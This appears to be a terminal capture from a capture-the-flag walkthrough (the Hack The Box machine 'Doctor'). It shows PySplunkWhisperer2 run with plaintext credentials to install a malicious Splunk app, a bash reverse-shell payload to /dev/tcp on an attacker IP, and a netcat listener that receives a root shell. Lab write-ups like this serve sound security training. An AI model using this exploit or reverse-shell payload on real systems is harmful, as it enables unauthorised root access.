 ┌──(root💀kali)-[~/SplunkWhisperer2/PySplunkWhisperer2]
└─# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.2 --username shaun --pas
sword Guitar123 --payload "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp9ceer5f1.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.2:8181/
10.10.10.209 - - [03/Dec/2020 06:51:30] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
┌──(root💀kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from doctors.htb [10.10.10.209] 41788
bash: cannot set terminal process group (1135): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# whoami
whoami
root
root@doctor:/#